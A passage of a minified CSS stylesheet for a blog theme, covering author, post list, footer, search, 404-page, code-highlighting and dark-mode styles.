0}}.author{margin-top:6.3rem;margin-bottom:7.2rem;text-align:center}@media screen and (max-width: 768px){.author{margin-bottom:3em}}.author .author-avatar{width:300px;height:300px;border-radius:100%;user-select:none;background-color:#0d122b;-ms-user-select:none;-webkit-user-select:none;-webkit-animation:0.5s ease-in forwards fadein;animation:0.5s ease-in forwards fadein;opacity:1}.author .author-name{font-size:1.7em;margin-bottom:2px}.author .author-bio{margin:0 auto;opacity:0.9;max-width:393px;line-height:1.688}.posts-item-note{font-size:16px;font-weight:700;margin-bottom:5px;color:#0d122b}.post-item{display:flex;padding-top:5px;padding-bottom:6px}.post-item:not(:first-child){border-top:1px solid #ececec}.post-item .post-item-date{min-width:96px;color:#0d122b;font-weight:700;padding-right:10px}@media screen and (max-width: 768px){.post-item .post-item-date{font-size:16px}}.post-item .post-item-title{margin:0;border:0;padding:0;font-size:16px;font-weight:normal;letter-spacing:0.1px}.post-item .post-item-title a{color:#434648}.post-item .post-item-title a:hover,.post-item .post-item-title afocus{color:#0d122b}.footer{margin-top:8em;margin-bottom:2em;text-align:center}@media screen and (max-width: 768px){.footer{margin-top:3em}}.footer span.footer_item{color:#0d122b;opacity:0.8;font-weight:700;font-size:14px}.footer a.footer_item{color:#0d122b;opacity:0.8;text-decoration:none}.footer a.footer_item:not(:last-child){margin-right:10px}.footer a.footer_item:not(:last-child):hover{opacity:1}.footer .footer_copyright{font-size:13px;margin-top:3px;display:block;color:#6b7886;opacity:0.8}.not-found{text-align:center;display:flex;justify-content:center;flex-direction:column;height:75vh}.not-found .title{font-size:5em;font-weight:700;line-height:1.1;color:#0d122b;text-shadow:1px 0px 0px #003fff}.not-found .phrase{color:#434648}.not-found .solution{color:#003fff;letter-spacing:0.5px}.not-found .solution:hover{color:#0036c7}.search-article{position:relative;margin-bottom:50px}.search-article label[for="search-input"]{position:relative;top:10px;left:11px}.search-article input[type="search"]{top:0;left:0;border:0;width:100%;height:40px;outline:none;position:absolute;border-radius:5px;padding:10px 10px 10px 35px;color:#434648;-webkit-appearance:none;font-size:16px;background-color:rgba(128,128,128,0.1);border:1px solid rgba(128,128,128,0.1)}.search-article input[type="search"]::-webkit-input-placeholder{color:#808080}.search-article input[type="search"]::-webkit-search-decoration,.search-article input[type="search"]::-webkit-search-results-decoration{display:none}#search-results{text-align:center}#search-results li{text-align:left}.archive-tags{height:auto}.archive-tags .tag-item{padding:1px 3px;border-radius:2px;border:1px solid rgba(128,128,128,0.1);background-color:rgba(128,128,128,0.1)}@media screen and (max-width: 768px){.wrapper.post{padding-left:15px;padding-right:15px}}.header{margin-top:7.8em;margin-bottom:3em}.header .tags{margin-left:3px;letter-spacing:0.5px}.header .tags .tag{font-weight:700;font-size:12px}.header .tags .tag:hover{text-decoration:none}.header .header-title{font-size:2em;line-height:1.2;margin-top:10px;margin-bottom:20px}.header .header-title.center{text-align:center}@media screen and (max-width: 768px){.header .header-title{font-size:1.9em}}.post-meta{padding-top:3px;line-height:1.3;color:#6b7886}.post-meta time{position:relative;margin-right:1.5em}.post-meta time::after{background:#ececec;bottom:1px;content:" ";height:2px;position:absolute;right:-20px;width:12px}.post-meta span[itemprop="author"]{border-bottom:1px dotted #ececec}.page-content{padding-top:8px}.page-content iframe{text-align:center}.page-content figure img{border-radius:2px}.page-content figure figcaption{margin-top:5px;font-style:italic;font-size:14px}.page-content a{color:#003fff;text-decoration:none}.page-content a[target="_blank"]::after{content:" \2197";font-size:14px;line-height:0;position:relative;bottom:5px;vertical-align:baseline}.page-content a:hover{color:#0036c7}.page-content a:focus{color:#003fff}.page-content>p{margin:0;padding-top:15px;padding-bottom:15px}.page-content ul.task-list{list-style:none;margin:0}.page-content ul.task-list li::before{content:""}.page-content ul.task-list li input[type="checkbox"]{margin-right:10px}.page-content dl dt{font-weight:700}.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6{color:#0d122b;font-weight:700;margin-top:30px;margin-bottom:0}.page-content h1:hover .anchor-head,.page-content h2:hover .anchor-head,.page-content h3:hover .anchor-head,.page-content h4:hover .anchor-head,.page-content h5:hover .anchor-head,.page-content h6:hover .anchor-head{color:#003fff;opacity:1}.page-content h1 .anchor-head,.page-content h2 .anchor-head,.page-content h3 .anchor-head,.page-content h4 .anchor-head,.page-content h5 .anchor-head,.page-content h6 .anchor-head{position:relative;opacity:0;outline:none}.page-content h1 .anchor-head::before,.page-content h2 .anchor-head::before,.page-content h3 .anchor-head::before,.page-content h4 .anchor-head::before,.page-content h5 .anchor-head::before,.page-content h6 .anchor-head::before{content:"#";position:absolute;right:-3px;width:1em;font-weight:700}.page-content h1{font-size:24px}.page-content h2{font-size:22px}.page-content h3{font-size:20px;border-bottom:1px solid #ececec;padding-bottom:4px}.page-content h4{font-size:20px}.page-content h5{font-size:16px}.page-content h6{font-size:14px}.post-nav{display:flex;position:relative;margin-top:5em;border-top:1px solid #ececec;line-height:1.4}.post-nav .post-nav-item{border-bottom:0;font-weight:700;padding-bottom:10px;width:50%;padding-top:10px;text-decoration:none;box-sizing:border-box}.post-nav .post-nav-item .post-title{color:#0d122b}.post-nav .post-nav-item:hover .post-title,.post-nav .post-nav-item:focus .post-title{color:#0036c7;opacity:0.9}.post-nav .post-nav-item .nav-arrow{font-weight:400;font-size:14px;color:#6b7886;margin-bottom:3px}.post-nav .post-nav-item:nth-child(odd){padding-left:0;padding-right:20px}.post-nav .post-nav-item:nth-child(even){text-align:right;padding-right:0;padding-left:20px}@media screen and (max-width: 768px){.post-nav{display:block;font-size:14px}.post-nav .post-nav-item{display:block;width:100%}.post-nav .post-nav-item:nth-child(even){border-left:0;padding-left:0;border-top:1px solid #ececec}}.post-updated-at{font-family:"Ubuntu mono", "monospace"}@keyframes fadein{0%{opacity:0.2}100%{opacity:0.8}}@keyframes blur{0%{filter:blur(0px)}100%{filter:blur(4px)}}.embed-responsive{height:0;max-width:100%;overflow:hidden;position:relative;padding-bottom:56.25%;margin-top:20px}.embed-responsive iframe,.embed-responsive object,.embed-responsive embed{top:0;left:0;width:100%;height:100%;position:absolute}code{font-family:Consolas,monospace;text-rendering:optimizeLegibility;font-feature-settings:"calt" 1;font-variant-ligatures:normal;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;font-size:inherit}code.highlighter-rouge{padding:1px 3px;position:relative;top:-1px;background-color:#f6f6f6;border-radius:2px;border:1px solid rgba(128,128,128,0.1)}pre.highlight,pre{margin:0 -27px;border:1px solid rgba(128,128,128,0.1);background-color:#1a1b21;border-radius:2px;padding:10px;display:block;overflow-x:auto}@media screen and (max-width: 768px){pre.highlight,pre{margin:0 calc(51% - 51vw);padding-left:20px}}pre.highlight>code,pre>code{width:100%;max-width:50rem;margin-left:auto;margin-right:auto;line-height:1.5;display:block;border:0}.highlight table td{padding:5px}.highlight table pre{margin:0}.highlight,.highlight .w{color:#fbf1c7}.highlight .err{color:#fb4934;font-weight:bold}.highlight .c,.highlight .cd,.highlight .cm,.highlight .c1,.highlight .cs{color:#928374;font-style:italic}.highlight .cp{color:#8ec07c}.highlight .nt{color:#fb4934}.highlight .o,.highlight .ow{color:#fbf1c7}.highlight .p,.highlight .pi{color:#fbf1c7}.highlight .gi{color:#b8bb26;background-color:#282828}.highlight .gd{color:#fb4934;background-color:#282828}.highlight .gh{color:#b8bb26;font-weight:bold}.highlight .k,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kv{color:#fb4934}.highlight .kc{color:#d3869b}.highlight .kt{color:#fabd2f}.highlight .kd{color:#fe8019}.highlight .s,.highlight .sb,.highlight .sc,.highlight .sd,.highlight .s2,.highlight .sh,.highlight .sx,.highlight .s1{color:#b8bb26;font-style:italic}.highlight .si{color:#b8bb26;font-style:italic}.highlight .sr{color:#b8bb26;font-style:italic}.highlight .se{color:#fe8019}.highlight .nn{color:#8ec07c}.highlight .nc{color:#8ec07c}.highlight .no{color:#d3869b}.highlight .na{color:#b8bb26}.highlight .m,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .il,.highlight .mo,.highlight .mb,.highlight .mx{color:#d3869b}.highlight .ss{color:#83a598}body[data-theme="dark"]{color:#c7bebe;background-color:#131418}body[data-theme="dark"] h1,body[data-theme="dark"] h2,body[data-theme="dark"] h3,body[data-theme="dark"] h4,body[data-theme="dark"] h5,body[data-theme="dark"] h6{color:#eaeaea}body[data-theme="dark"] table thead{color:#eaeaea;border-color:#1b1d25}body[data-theme="dark"] table th,body[data-theme="dark"] table td,body[data-theme="dark"] table tr{border-color:#1b1d25}body[data-theme="dark"] .page-content a{color:#ff5277}body[data-theme="dark"] .page-content a:hover,body[data-theme="dark"] .page-content a:active,body[data-theme="dark"] .page-content a:focus{color:#ff2957}body[data-theme="dark"] .page-content h3{border-color:#1b1d25}body[data-theme="dark"] .page-content h1 .anchor-head,body[data-theme="dark"] .page-content h2 .anchor-head,body[data-theme="dark"] .page-content h3 .anchor-head,body[data-theme="dark"] .page-content h4 .anchor-head,body[data-theme="dark"] .page-content h5 .anchor-head,body[data-theme="dark"] .page-content h6 .anchor-head{color:#ff5277}body[data-theme="dark"] code.highlighter-rouge{background-color:#1b1d25}body[data-theme="dark"] kbd{border-color:#1b1d25;color:#eaeaea;text-shadow:0 1px 0 #131418}body[data-theme="dark"] hr{border-color:#1b1d25}body[data-theme="dark"] .post-meta{color:#767f87}body[data-theme="dark"] .post-meta time::after{background-color:#1b1d25}body[data-theme="dark"] .post-meta span[itemprop="author"]{border-color:#1b1d25}body[data-theme="dark"] a{color:inherit;text-decoration-color:#4a4d56}body[data-theme="dark"] a:hover{color:#ff5277}body[data-theme="dark"] a:focus{outline-color:rgba(255,82,119,0.6)}body[data-theme="dark"] li:before{color:#eaeaea}body[data-theme="dark"] blockquote{color:#767f87;border-color:#1b1d25}body[data-theme="dark"] strong,body[data-theme="dark"] b{color:#eaeaea}body[data-theme="dark"] .navbar{border-color:#1b1d25}body[data-theme="dark"] .navbar .menu a#mode .mode-sunny{display:block}body[data-theme="dark"] .navbar .menu a#mode .mode-moon{display:none}body[data-theme="dark"] .navbar .menu .menu-link{color:#eaeaea}@media screen and (max-width: 768px){body[data-theme="dark"] .navbar .menu{background-color:#131418;border-color:#1b1d25}body[data-theme="dark"] .navbar .menu .menu-icon>svg{fill:#eaeaea}body[data-theme="dark"] .navbar .menu input[type="checkbox"]:checked~.trigger{background:#131418}}body[data-theme="dark"] .post-item:not(:first-child){border-color:#1b1d25}body[data-theme="dark"] .post-item .post-item-date{color:#eaeaea}body[data-theme="dark"] .post-item .post-item-title a{color:#c7bebe}body[data-theme="dark"] .post-item .post-item-title a:hover,body[data-theme="dark"] .post-item .post-item-title afocus{color:#eaeaea}body[data-theme="dark"] .post-nav{border-color:#1b1d25}body[data-theme="dark"] .post-nav .post-nav-item{font-weight:700}body[data-theme="dark"] .post-nav .post-nav-item .post-title{color:#eaeaea;opacity:0.9}body[data-theme="dark"] .post-nav .post-nav-item:hover .post-title,body[data-theme="dark"] .post-nav .post-nav-item:focus .post-title{color:#ff2957}body[data-theme="dark"] .post-nav .post-nav-item .nav-arrow{color:#767f87}@media screen and (max-width: 768px){body[data-theme="dark"] .post-nav .post-nav-item:nth-child(even){border-color:#1b1d25}}body[data-theme="dark"] .footer span.footer_item{color:#eaeaea}body[data-theme="dark"] .footer a.footer_item:not(:last-child){color:#eaeaea}body[data-theme="dark"] .footer .footer_copyright{color:#767f87;opacity:1}body[data-theme="dark"] .not-found .title{color:#eaeaea;text-shadow:1px 0px 0px #ff5277}body[data-theme="dark"] .not-found .phrase{color:#c7bebe}body[data-theme="dark"] .not-found .solution{color:#ff5277}body[data-theme="dark"] .not-found .solution:hover{color:#ff2957}body[data-theme="dark"] .search-article input[type="search"]{color:#c7bebe}body[data-theme="dark"] .search-article input[type="search"]::-webkit-input-placeholder{color:rgba(128,128,128,0.8)}

/*# sourceMappingURL=style.css.map */